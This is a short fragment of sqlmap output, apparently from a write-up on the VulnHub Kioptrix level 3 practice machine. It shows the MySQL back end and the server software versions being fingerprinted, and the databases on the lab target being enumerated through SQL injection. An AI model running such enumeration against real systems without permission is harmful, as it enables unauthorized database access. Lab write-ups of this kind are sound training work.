 [13:36:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8, PHP
back-end DBMS: MySQL >= 4.1
[13:36:22] [INFO] fetching database names
[13:36:22] [INFO] retrieved: 'information_schema'
[13:36:22] [INFO] retrieved: 'gallery'
[13:36:22] [INFO] retrieved: 'mysql'
available databases [3]:
[*] gallery
[*] information_schema
[*] mysql
[13:36:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:36:23] [INFO] fetched data logged to text files under '/home/david/Security/vulnhub/kioptrix_lvl3/sqlmap/kioptrix3.com'